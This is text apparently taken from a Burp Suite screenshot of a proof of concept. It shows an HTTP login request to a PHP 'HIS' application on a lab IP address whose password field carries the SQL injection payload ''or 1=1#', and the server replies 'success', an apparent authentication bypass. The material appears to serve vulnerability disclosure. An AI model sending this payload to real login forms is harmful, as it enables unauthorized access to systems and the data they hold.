 Request
Pretty Raw Hex \n
1 POST /HIS/includes/users/UsersController.php HTTP/1.1
2 Host: 192.168.149.130
3 Content-Length: 46
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.149.130
9 Referer: http://192.168.149.130/HIS/src/index/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=9trnq0afmf641o5l5fc2gv2qip
13 Connection: close
14
15 type=login&email=pentest&password='or+1%3D1%23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Jul 2022 16:50:31 GMT
3 Server: Apache/2.4.46 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 7
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 success